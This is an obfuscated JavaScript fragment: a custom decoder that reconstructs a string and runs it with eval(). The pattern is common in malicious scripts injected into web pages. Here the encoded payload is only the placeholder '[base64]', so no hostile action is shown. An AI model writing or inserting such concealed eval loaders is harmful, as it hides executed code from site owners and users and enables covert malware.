var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"oxdtqvhAJ",50,7,28))